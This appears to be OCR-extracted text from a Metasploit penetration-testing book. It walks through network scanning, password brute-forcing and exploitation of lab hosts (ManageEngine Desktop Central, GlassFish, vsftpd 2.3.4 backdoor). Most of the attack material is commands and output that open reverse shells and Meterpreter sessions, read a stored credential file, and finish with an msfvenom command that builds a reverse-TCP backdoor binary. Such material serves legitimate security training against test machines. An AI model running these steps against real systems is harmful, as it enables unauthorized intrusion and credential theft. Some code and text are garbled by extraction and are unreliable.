- [\*] 192.168.1.8 [MALWARE-ANALYST] OS:Unix Names: (MALWAR E-ANALYST, 1998 MSBROWSE 1998 WORKGROUP) Addresses: (192.1 68.1.8) Mac:00:00:00:00:00:00
- [\*] 192.168.1.13 [UBUNTU] OS:Unix Names:(UBUNTU, 3622 MS BROWSE 82 WORKGROUP) Addresses:(192.168.1.18) Mac:00:00:00:00:00:00
- [\*] 192.168.1.5 [UBUNTU] OS:Unix Names:(UBUNTU, 389 MSB ROWSE 89 WORKGROUP) Addresses:(192.168.1.18) Mac:00:00:00:00:00:00:00:00:00:00
- [\*] 192.168.1.6 [ROOT-PC] OS:Windows Names:(ROOT-PC, WORKGROUP) Addresses:(192.168.56.1, 192.168.226.2, 192.168.216.2, 192.168.234.1, 192.168.232.1, 192.168.1.6) Mac:74:e6:e2:4a:2a:47
- [\*] 192.168.1.14 [SHELL99] OS:Windows Names: (SHELL99, WORKGROUP) Addresses: (192.168.56.1, 192.168.103.2, 192.168.127.1, 192.168.186.1, 169.254.150.162, 192.168.1.14)

  Mac:4c:cc:6a:65:d3:86

```
msf > use auxiliary/scanner/http/http version
msf auxiliary(http version) > show options
Module options (auxiliary/scanner/http/http_version):
   Name
            Current Setting
                            Required
                                      Description
   Proxies
                             no
                                       A proxy chain of
format type:host:port[,type:host:port][...]
           192.168.1.0/24
   RHOSTS
                                       The target addre
                            yes
ss range or CIDR identifier
   RPORT
          80
                                       The target port
                            yes
   THREADS
            1
                                       The number of co
                            yes
ncurrent threads
   VHOST
                                       HTTP server virt
                            no
ual host
msf auxiliary(http version) >
```

```
msf auxiliary(http version) > run
[*] 192.168.1.1:80 Realtron WebServer 1.1 ( 401-Basic r
ealm="index.htm" )
[*] 192.168.1.8:80 Apache/2.4.7 (Ubuntu)
[*] 192.168.1.7:80 HP-iLO-Server/1.30
[*] 192.168.1.5:80 Apache/2.4.18 (Ubuntu)
[*] 192.168.1.13:80 Apache/2.4.18 (Ubuntu)
[*] 192.168.1.15:80 Apache/2.4.23 (Debian)
[*] 192.168.1.14:80 Apache/2.4.23 (Win32) OpenSSL/1.0.2
h PHP/5.6.24 ( Powered by PHP/5.6.24, 302-http://192.16
8.1.14/dashboard/)
[*] 192.168.1.21:80 Microsoft-IIS/8.5 ( Powered by PHP/
5.3.28, ASP.NET )
[*] 192.168.1.18:80 Apache/2.4.17 (Win32) OpenSSL/1.0.2
d PHP/5.5.35
[*] 192.168.1.100:80 YouTrack ( 302-http://192.168.1.10
0/oauth?state=%2F )
[*] Auxiliary module execution completed
msf auxiliary(http version) >
```

```
msf > use auxiliary/scanner/http/ssl
msf auxiliary(ssl) > show options
Module options (auxiliary/scanner/http/ssl):
            Current Setting
                            Required
                                      Description
   Name
   - - - -
   RHOSTS 192.168.1.0/24
                           yes
                                      The target addre
ss range or CIDR identifier
           443
   RPORT
                                      The target port
                            yes
   THREADS 1
                            yes
                                      The number of co
ncurrent threads
msf auxiliary(ssl) > set threads 10
threads => 10
msf auxiliary(ssl) > run
```

```
[*] 192.168.1.8:443 Subject: /C=DE/ST=none/L=Berlin/O=O
penVAS Users United/OU=Server certificate for malware-a
nalyst/CN=malware-analyst/emailAddress=openvassd@malwar
e-analvst
[*] 192.168.1.8:443 Issuer: /C=DE/ST=none/L=Berlin/O=Op
enVAS Users United/OU=Certification Authority for malwa
re-analyst/CN=malware-analyst/emailAddress=ca@malware-a
nalyst
[*] 192.168.1.8:443 Signature Alg: sha256WithRSAEncrypt
ion
[*] 192.168.1.8:443 Public Key Size: 4096 bits
[*] 192.168.1.8:443 Not Valid Before: 2017-02-21 07:27:
54 UTC
[*] 192.168.1.8:443 Not Valid After: 2018-02-21 07:27:5
4 UTC
[+] 192.168.1.8:443 Certificate contains no CA Issuers
extension... possible self signed certificate
[*] 192.168.1.8:443 has common name malware-analyst
[*] 192.168.1.7:443 Subject: /CN=ILOSGH624V548/O=Hewlet
t Packard Enterprise/OU=ISS/L=Houston/ST=Texas/C=US
[*] 192.168.1.7:443 Issuer: /CN=Default Issuer (Do not
trust)/O=Hewlett Packard Enterprise/OU=ISS/L=Houston/ST
```



[\*] 192.168.1.7:443 Signature Alg: shalWithRSAEncryptio

=Texas/C=US

```
if (self.respond_to?('run_range'))
  # No automated progress reporting or error handling for run range
 return run range(datastore['RHOSTS'])
if (self.respond to?('run host'))
  loop do
    # Stop scanning if we hit a fatal error
   break if has fatal errors?
    # Spawn threads for each host
   while (@tl.length < threads_max)</pre>
      # Stop scanning if we hit a fatal error
     break if has fatal errors?
      ip = ar.next ip
     break if not ip
      @tl << framework.threads.spawn("ScannerHost(#{self.refname})-#{ip}", false, ip.dup) do |tip|</pre>
        targ = tip
        nmod = self.replicant
        nmod.datastore['RHOST'] = targ
```

```
# Connects to the server, creates a request, sends the request, reads the response
# Passes +opts+ through directly to Rex::Proto::Http::Client#request_raw.
#
def send_request_raw(opts={}, timeout = 20)
    if datastore['HttpClientTimeout'] && datastore['HttpClientTimeout'] > 0
        actual_timeout = datastore['HttpClientTimeout']
    else
        actual_timeout = opts[:timeout] || timeout
    end

begin
    c = connect(opts)
    r = c.request_raw(opts)
    c.send_recv(r, actual_timeout)
    rescue ::Errno::EPIPE, ::Timeout::Error
        nil
    end
end
```

```
# Create an arbitrary HTTP request
# Gparam opts [Hash]
# Goption opts 'agent' [String] User-Agent header value
# Goption opts 'cookie' [String] Connection header value
# Goption opts 'cookie' [String] Cokie header value
# Goption opts 'data' [String] HTTP data (only useful with some methods, see rfc2616)
# Goption opts 'data' [Bool] URI encode the supplied URI, default: false
# Goption opts 'headers' [Hash] HTTP headers, e.g. <code>{ "X-MyHeader" => "value" }</code>
# Goption opts 'method' [String] HTTP method to use in the request, not limited to standard methods
# Goption opts 'method' [String] protocol, default: HTTP
# Goption opts 'query' [String] raw query string
# Goption opts 'traw headers' [Hash] HTTP headers
# Goption opts 'traw headers' [Hash] HTTP headers
# Goption opts 'version' [String] the URI to request
# Goption opts 'version' [String] version of the protocol, default: 1.1
# Goption opts 'vhost' [String] Host header value
# Greturn [ClientRequest]

def request raw(opts={})

opts['sgi'] = self.ssl
opts['cgi'] = false
opts['port'] = self.port

req = ClientRequest.new(opts)
end
```

```
msf > use auxiliary/scanner/http/http_version
msf auxiliary(http_version) > set RHOSTS 192.168.10.105
RHOSTS => 192.168.10.105
msf auxiliary(http_version) > run

[*] 192.168.10.105:80 Apache/2.4.10 (Debian) ( 302-login.php )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution_completed
```

# **Chapter 3: Exploitation and Gaining Access**

```
msf > workspace -a ClassBNetwork
[*] Added workspace: ClassBNetwork
msf > workspace ClassBNetwork
[*] Workspace: ClassBNetwork
```

```
msf auxiliary(tcp) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose
                                                         inf
o comments
172.28.128.3
                Unknown
                                                 device
msf auxiliary(tcp) > services
Services
======
host port proto name state info
172.28.128.3 22 tcp
172.28.128.3 80 tcp
                              open
                               open
```

```
msf > db_nmap -sS 172.28.128.3 -p- --open
[*] Nmap: Starting Nmap 7.01 ( https://nmap.org ) at 2017-03-20
12:33 IST
[*] Nmap: Stats: 0:04:51 elapsed; 0 hosts completed (1 up), 1 un
dergoing SYN Stealth Scan
[*] Nmap: SYN Stealth Scan Timing: About 23.41% done; ETC: 12:54
  (0:15:52 remaining)
[*] Nmap: Stats: 0:10:59 elapsed; 0 hosts completed (1 up), 1 un
dergoing SYN Stealth Scan
[*] Nmap: SYN Stealth Scan
[*] Nmap: SYN Stealth Scan Timing: About 49.49% done; ETC: 12:55
  (0:11:13 remaining)
```

```
Nmap: PORT
                   STATE SERVICE
*
   Nmap: 21/tcp
                         ftp
                   open
   Nmap: 22/tcp
                         ssh
                  open
   Nmap: 80/tcp
                  open
                         http
   Nmap: 1617/tcp open
                         unknown
   Nmap: 3000/tcp open
                         qqq
   Nmap: 4848/tcp open
                         appserv-http
[*]
   Nmap: 5985/tcp open
                         wsman
[ * ]
   Nmap: 8022/tcp open
                         oa-system
   Nmap: 8080/tcp open
                         http-proxy
   Nmap: 8484/tcp open
                         unknown
[ * ]
   Nmap: 8585/tcp open
                         unknown
   Nmap: 9200/tcp open
                         wap-wsp
[*]
   Nmap: 49153/tcp open
                         unknown
   Nmap: 49154/tcp open
[*]
                         unknown
   Nmap: 49160/tcp open
                         unknown
[*]
   Nmap: 49161/tcp open
                         unknown
```

```
Nmap: Nmap scan report for 172.28.128.3
*] Nmap: Host is up (0.00075s latency).
[*] Nmap: PORT
                   STATE
                             SERVICE
                                           VERSTON
[*] Nmap: 21/tcp
                   open
                             ftp
                                           Microsoft ftpd
[*] Nmap: 22/tcp
                   open
                             ssh
                                           OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp
                   open
                            http
                                           Microsoft IIS httpd 7.5
[*] Nmap: 1617/tcp
                   open
                             unknown
[*] Nmap: 3000/tcp open
                                           WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
                            http
[*] Nmap: 4848/tcp open
                            ssl/http
                                           Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
[*] Nmap: 5985/tcp open
                            http
                                           Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: 8022/tcp open
                            http
                                           Apache Tomcat/Covote JSP engine 1.1
[*] Nmap: 8080/tcp open
                            http
                                           Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
[*] Nmap: 8484/tcp open
                                           Jetty winstone-2.8
                            http
                                           Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: 8585/tcp open
                            http
[*] Nmap: 8686/tcp filtered sun-as-jmxrmi
[*] Nmap: 9200/tcp open
                                           Elasticsearch REST API 1.1.1 (name: Mutant X; Lucene 4.7)
                            http
[*] Nmap: 49153/tcp open
                            msrpc
                                           Microsoft Windows RPC
                                           Microsoft Windows RPC
[*] Nmap: 49154/tcp open
                            msrpc
[*] Nmap: 49160/tcp open
                            unknown
[*] Nmap: 49161/tcp open
                             tcpwrapped
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/
   Nmap: Nmap done: 1 IP address (1 host up) scanned in 58.97 seconds
```

```
msf > services
Services
host
             port
                    proto name
                                           state
                                                     info
172.28.128.3 21
                     tcp
                            ftp
                                           open
                                                     Microsoft ftpd
172.28.128.3 22
                            ssh
                                                     OpenSSH 7.1 protocol 2.0
                     tcp
                                           open
172.28.128.3 80
                           http
                                           open
                                                     Microsoft IIS httpd 7.5
                     tcp
172.28.128.3 1617
                                           open
                     tcp
172.28.128.3 3000
                           http
                                                     WEBrick httpd 1.3.1 Ruby 2.3.1 (2016-04-26)
                     tcp
                                           open
172.28.128.3 4848
                            ssl/http
                                                     Oracle GlassFish 4.0 Servlet 3.1; JSP 2.3; Java 1.8
                     tcp
                                           open
172.28.128.3
             5985
                            http
                                                     Microsoft HTTPAPI httpd 2.0 SSDP/UPnP
                     tcp
                                           open
172.28.128.3 8022
                     tcp
                            http
                                           open
                                                     Apache Tomcat/Coyote JSP engine 1.1
172.28.128.3 8080
                            http
                                           open
                                                     Oracle GlassFish 4.0 Servlet 3.1; JSP 2.3; Java 1.8
                     tcp
172.28.128.3 8484
                     tcp
                            http
                                           open
                                                     Jetty winstone-2.8
172.28.128.3
             8585
                                                     Apache httpd 2.2.21 (Win64) PHP/5.3.10 DAV/2
                     tcp
                            http
                                           open
172.28.128.3 8686
                            sun-as-jmxrmi filtered
                     top
172.28.128.3 9200
                            http
                                           open
                                                     Elasticsearch REST API 1.1.1 name: Mutant X; Lucene 4.7
                     tcp
172.28.128.3
             49153
                     tcp
                            msrpc
                                           open
                                                     Microsoft Windows RPC
                                                     Microsoft Windows RPC
172.28.128.3 49154
                     tcp
                            msrpc
                                           open
172.28.128.3 49160
                     tcp
                            unknown
                                           open
172.28.128.3 49161
                            tcpwrapped
                     tcp
                                           open
```



| <u>msf</u> > search manageengine_desktop_central                            |                 |           |
|-----------------------------------------------------------------------------|-----------------|-----------|
| Matching Modules                                                            |                 |           |
| =======================================                                     |                 |           |
| Name                                                                        | Disclosure Date | Rank      |
| Description                                                                 |                 |           |
| ••••                                                                        |                 |           |
| •••••                                                                       |                 |           |
|                                                                             | 2014-12-31      | normal    |
| ManageEngine Desktop Central Administrator Account Creation                 |                 |           |
| auxiliary/scanner/http/manageengine_desktop_central_login                   |                 | normal    |
| ManageEngine Desktop Central Login Utility                                  |                 |           |
| exploit/multi/http/manage_engine_dc_pmp_sqli                                | 2014-06-08      | excellent |
| ManageEngine Desktop Central / Password Manager LinkViewFeto                |                 | _         |
| exploit/windows/http/desktopcentral_file_upload                             | 2013-11-11      | excellent |
| ManageEngine Desktop Central AgentLogUpload Arbitrary File Upload           |                 |           |
| exploit/windows/http/desktopcentral_statusupdate_upload                     | 2014-08-31      | excellent |
| ManageEngine Desktop Central StatusUpdate Arbitrary File Upload             |                 |           |
| exploit/windows/http/manageengine_connectionid_write                        | 2015-12-14      | excellent |
| ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability |                 |           |

```
msf > use auxiliary/scanner/http/manageengine_desktop_central_login
msf auxiliary(manageengine desktop central login) > show options
Module options (auxiliary/scanner/http/manageengine_desktop_central_login):
                    Current Setting Required Description
  BLANK PASSWORDS false
                                    no
                                               Try blank passwords for all users
  BRUTEFORCE SPEED 5
                                    yes
                                               How fast to bruteforce, from 0 to 5
  DB ALL CREDS
                                               Try each user/password couple stored in the current database
                    false
                                    no
  DB ALL PASS
                    false
                                    no
                                               Add all passwords in the current database to the list
  DB ALL USERS
                    false
                                    no
                                               Add all users in the current database to the list
  PASSWORD
                                     no
                                               A specific password to authenticate with
  PASS FILE
                                     no
                                               File containing passwords, one per line
  Proxies
                                     no
                                               A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS
                                     yes
                                               The target address range or CIDR identifier
  RPORT
                    8020
                                               The target port (TCP)
                                               Negotiate SSL/TLS for outgoing connections
                    false
  SSL
  STOP_ON_SUCCESS
                    false
                                    yes
                                               Stop guessing when a credential works for a host
  THREADS
                                     yes
                                               The number of concurrent threads
  USERNAME
                                               A specific username to authenticate as
                                     no
  USERPASS FILE
                                               File containing users and passwords separated by space, one pair per line
                                     no
  USER AS PASS
                    false
                                               Try the username as the password for all users
                                    no
  USER FILE
                                     no
                                               File containing usernames, one per line
  VERBOSE
                    true
                                               Whether to print output for all attempts
                                     ves
  VHOST
                                     no
                                               HTTP server virtual host
```

```
root@mm:~# cewl http://172.28.128.3:8022/configurations.do -w pass.txt
CeWL 5.3 (Heading Upwards) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
```

```
msf auxiliary(manageengine_desktop_central_login) > set RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf auxiliary(manageengine_desktop_central_login) > set RPORT 8022
RPORT => 8022
msf auxiliary(manageengine_desktop_central_login) > set USERNAME admin
USERNAME => admin
msf auxiliary(manageengine_desktop_central_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
msf auxiliary(manageengine_desktop_central_login) > run

[+] MANAGEENGINE_DESKTOP_CENTRAL - Success: 'admin:admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```



```
msf > use exploit/windows/http/manageengine connectionid write
msf exploit(manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
   Name
              Current Setting Required Description
   _ _ _ _
                                          A proxy chain of format type:host:port[,
   Proxies
                                no
type:host:port][...]
   RHOST
                                yes
                                          The target address
   RPORT
              8022
                                          The target port (TCP)
                                yes
   SSL
              false
                                          Negotiate SSL/TLS for outgoing connection
                                no
ns
                                          The base path for ManageEngine Desktop C
   TARGETURI
                                yes
entral
   VHOST
                                no
                                          HTTP server virtual host
Exploit target:
   Id Name
       ManageEngine Desktop Central 9 on Windows
```

```
msf exploit(manageengine_connectionid_write) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf exploit(manageengine_connectionid_write) > set RPORT 8022
RPORT => 8022
msf exploit(manageengine_connectionid_write) > exploit

[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Creating JSP stager
[*] Uploading JSP stager eKhHm.jsp...
[*] Executing stager...
[*] Sending stage (957487 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.4:4444 -> 172.28.128.3:52277) at 2017-03-20 14:59:11 +0530
[+] Deleted ../webapps/DesktopCentral/jspf/eKhHm.jsp
meterpreter > ■
```

#### Description:

This module exploits a vulnerability found in ManageEngine Desktop Central 9. When uploading a 7z file, the FileUploadServlet class does not check the user-controlled ConnectionId parameter in the FileUploadServlet class. This allows a remote attacker to inject a null bye at the end of the value to create a malicious file with an arbitrary file type, and then place it under a directory that allows server-side scripts to run, which results in remote code execution under the context of SYSTEM. Please note that by default, some ManageEngine Desktop Central versions run on port 8020, but older ones run on port 8040. Also, using this exploit will leave debugging information produced by FileUploadServlet in file rdslog0.txt. This exploit was successfully tested on version 9, build 90109 and build 91084.

#### References:

https://community.rapid7.com/community/infosec/blog/2015/12/14/r7-2015-22-manag eengine-desktop-central-9-fileuploadservlet-connectionid-vulnerability-cve-2015-8 249

https://cvedetails.com/cve/CVE-2015-8249/

<u>meterpreter</u> > getuid

Server username: NT AUTHORITY\LOCAL SERVICE

meterpreter > getpid
Current pid: 4336

meterpreter > sysinfo

Computer : METASPLOITABLE3

OS : Windows 2008 R2 (Build 7601, Service Pack 1).

Architecture : x64
System Language : en\_US
Domain : WORKGROUP

Logged On Users : 2

Meterpreter : x86/windows

meterpreter > idletime

User has been idle for: 4 hours 55 secs

<u>meterpreter</u> >

msf > search glassfish Matching Modules ========== Disclos Name ure Date Rank Description ----auxiliary/dos/http/hashcollision dos 2011-12 - 28 normal Hashtable Collisions auxiliary/scanner/http/glassfish login normal GlassFish Brute Force Utility exploit/multi/browser/java\_jre17\_glassfish\_averagerangestatisticimpl 2012-10 -16 excellent Java Applet AverageRangeStatisticImpl Remote Code Execution exploit/multi/http/glassfish deployer 2011-08 excellent Sun/Oracle GlassFish Server Authenticated Code Execution exploit/multi/http/struts\_code\_exec\_classloader 2014-03 -06 Apache Struts ClassLoader Manipulation Remote Code Executio manual

```
msf > use auxiliary/scanner/http/glassfish_login
msf auxiliary(glassfish_login) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf auxiliary(glassfish_login) > set USERNAME admin
USERNAME => admin
msf auxiliary(glassfish_login) > set PASS_FILE /usr/share/wordlists/fasttrack.txt
PASS_FILE => /usr/share/wordlists/fasttrack.txt
msf auxiliary(glassfish_login) > set THREADS 20
THREADS => 20
msf auxiliary(glassfish_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(glassfish_login) > run
```

```
msf auxiliary(glassfish_login) > run

[*] GLASSFISH - Checking if Glassfish requires a password...
[*] GLASSFISH - Glassfish is protected with a password
[+] GLASSFISH - Success: 'admin:sploit'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```



```
msf > use exploit/multi/http/glassfish deployer
msf exploit(glassfish deployer) > show options
Module options (exploit/multi/http/glassfish deployer):
   Name
              Current Setting Required Description
   - - - -
   APP RPORT 8080
                                          The Application interface port
                               ves
   PASSWORD
                                          The password for the specified username
                                          A proxy chain of format type:host:port[
   Proxies
                               nο
, type:host:port][...]
   RHOST
                                          The target address
                               yes
   RPORT
              4848
                                          The target port (TCP)
                               yes
   SSL
                                          Negotiate SSL for outgoing connections
              false
                               no
   TARGETURI /
                                          The URI path of the GlassFish Server
                               yes
   USERNAME
              admin
                               no
                                          The username to authenticate as
                                          HTTP server virtual host
   VHOST
                               nο
Exploit target:
   Id Name
       - - - -
       Automatic
```

```
msf exploit(glassfish_deployer) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf exploit(glassfish_deployer) > set PASSWORD sploit
PASSWORD => sploit
msf exploit(glassfish_deployer) > exploit
```

- [\*] Started reverse TCP handler on 172.28.128.4:4444
  [\*] Unsupported version:
  [\*] Glassfish edition:
  [\*] Trying to login as admin:sploit
  [-] Exploit aborted due to failure: no-access: http://172.28.128.3:4848/ Glass
  Fish Failed to authenticate
- [\*] Exploit completed, but no session was created.

```
msf exploit(glassfish_deployer) > set SSL true
SSL => true
msf exploit(glassfish_deployer) > exploit

[*] Started reverse TCP handler on 172.28.128.4:4444

[*] Glassfish edition: GlassFish Server Open Source Edition 4.0

[*] Trying to login as admin:sploit
[*] Sending stage (957487 bytes) to 172.28.128.3

[*] Attempting to automatically select a target...
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf exploit(glassfish_deployer) >
```

```
msf exploit(glassfish deployer) > show payloads
Compatible Pavloads
_____
  Name
                                  Disclosure Date Rank
                                                           Description
   _ _ _ _
  generic/custom
                                                   normal Custom Payload
                                                   normal Generic Command Shel
  generic/shell_bind_tcp
1, Bind TCP Inline
  generic/shell reverse tcp
                                                   normal Generic Command Shel
1, Reverse TCP Inline
   java/meterpreter/bind_tcp
                                                   normal Java Meterpreter, Ja
va Bind TCP Stager
  java/meterpreter/reverse http
                                                   normal Java Meterpreter, Ja
va Reverse HTTP Stager
  java/meterpreter/reverse_https
                                                   normal Java Meterpreter, Ja
va Reverse HTTPS Stager
  java/meterpreter/reverse_tcp
                                                   normal Java Meterpreter, Ja
va Reverse TCP Stager
  java/shell/bind_tcp
                                                   normal Command Shell, Java
Bind TCP Stager
  java/shell/reverse_tcp
                                                   normal Command Shell, Java
Reverse TCP Stager
  java/shell reverse tcp
                                                   normal Java Command Shell,
```

```
msf exploit(glassfish_deployer) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(glassfish deployer) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf exploit(glassfish_deployer) > exploit
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Glassfish edition: GlassFish Server Open Source Edition 4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /RfUIdlEsEyzhU2758b4RzQ0exTIG0R/CDbx5.jsp...
[*] Sending stage (49645 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.4:4444 -> 172.28.128.3:50352) at 20
17-03-20 22:59:19 +0530
[*] 172.28.128.3 - Meterpreter session 1 closed. Reason: Died
[*] Getting information to undeploy...
[*] Undeploying RfUIdlEsEyzhU2758b4RzQ0exTIG0R...
[*] Undeployment complete.
[-] Invalid session identifier: 1
msf exploit(glassfish_deployer) >
```

```
msf exploit(glassfish_deployer) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf exploit(glassfish_deployer) > exploit
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Glassfish edition: GlassFish Server Open Source Edition 4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /UeDa/YxPyCuzi12nyFWS6oR6Kb.jsp...
[*] Sending stage (2952 bytes) to 172.28.128.3
[*] Command shell session 2 opened (172.28.128.4:4444 -> 172.28.128.3:50444) at
2017-03-20 23:00:12 +0530
[*] Getting information to undeploy...
[*] Undeploying UeDa...
[*] Undeployment complete.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\qlassfish\qlassfish4\qlassfish\domains\domain1\confiq>
```

```
C:\glassfish\glassfish4\glassfish\domains\domain1\config>dir
dir
Volume in drive C is Windows 2008R2
Volume Serial Number is 2844-B0B4
Directory of C:\glassfish\glassfish4\glassfish\domains\domain1\config
03/20/2017
           10:30 AM
                        <DIR>
03/20/2017
           10:30 AM
                        <DIR>
03/20/2017 10:30 AM
                                     0 .consolestate
03/18/2017 12:37 PM
                                    81 admin-keyfile
05/14/2013 10:33 PM
                                82,064 cacerts.jks
05/14/2013 10:33 PM
                                 4,414 default-logging.properties
05/14/2013 10:33 PM
                                50,334 default-web.xml
05/14/2013 10:33 PM
                                    32 domain-passwords
03/20/2017
           10:30 AM
                                32,467 domain.xml
03/20/2017 10:30 AM
                                33,184 domain.xml.bak
05/14/2013 10:33 PM
                                 3,841 glassfish acc.xml
05/14/2013
           10:33 PM
                                 4,031 javaee.server.policy
05/14/2013 10:33 PM
                                 1,998 keyfile
05/14/2013 10:33 PM
                                 4,552 keystore.jks
                                    42 local-password
03/20/2017 09:42 AM
03/18/2017 02:05 PM
                                     0 lockfile
05/14/2013 10:33 PM
                                 5,727 logging.properties
05/14/2013
           10:33 PM
                                 2,501 login.conf
03/20/2017
            09:42 AM
                                     4 pid
```

C:\glassfish\glassfish4\glassfish\domains\domain1\config>type local-password type local-password

A2FBF4F4A6C6C55BC9F1F585AE724E985C9B35F2

```
[*] Nmap: Nmap scan report for 172.28.128.5
[*] Nmap: Host is up (0.00013s latency).
[*] Nmap: Not shown: 65505 closed ports
[*] Nmap: PORT
                 STATE SERVICE
                                    VERSION
                open ftp
                                    vsftpd 2.3.4
[*] Nmap: 21/tcp
[*] Nmap: 22/tcp
                   open ssh
                                    OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.
0)
[*] Nmap: 23/tcp
                   open telnet
                                    Linux telnetd
[*] Nmap: 25/tcp
                   open smtp
                                    Postfix smtpd
[*] Nmap: 53/tcp open domain
                                    ISC BIND 9.4.2
[*] Nmap: 80/tcp open http
                                    Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: 111/tcp
                   open rpcbind
[*] Nmap: 139/tcp
                 open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
[*] Nmap: 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
[*] Nmap: 512/tcp
                   open exec
                                    netkit-rsh rexecd
[*] Nmap: 513/tcp open login
[*] Nmap: 514/tcp
                   open shell
                                    Netkit rshd
[*] Nmap: 1099/tcp open rmiregistry GNU Classpath grmiregistry
[*] Nmap: 1524/tcp open shell
                                    Metasploitable root shell
[*] Nmap: 2049/tcp open rpcbind
[*] Nmap: 2121/tcp open ftp
                                    ProFTPD 1.3.1
[*] Nmap: 3306/tcp open mysql
                                    MySOL 5.0.51a-3ubuntu5
[*] Nmap: 3632/tcp open distccd
                                    distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubu
ntu4))
[*] Nmap: 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
[*] Nmap: 5900/tcp open vnc
                                    VNC (protocol 3.3)
[*] Nmap: 6000/tcp open X11
                                     (access denied)
```

```
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd 234 backdoor) > set RHOST 172.28.128.5
RHOST => 172.28.128.5
msf exploit(vsftpd 234 backdoor) > show payloads
Compatible Payloads
______
   Name
                     Disclosure Date Rank Description
   cmd/unix/interact
                                      normal Unix Command, Interact with Estab
lished Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] 172.28.128.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.28.128.5:21 - USER: 331 Please specify the password.
[+] 172.28.128.5:21 - Backdoor service has been spawned, handling...
[+] 172.28.128.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (172.28.128.4:43954 -> 172.28.128.5:6200) at
2017-03-20 23:27:11 +0530
whoami
root
```

```
root@mm: # msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.28.128.4 LPOR
T=5555 -f elf > backdoor.elf
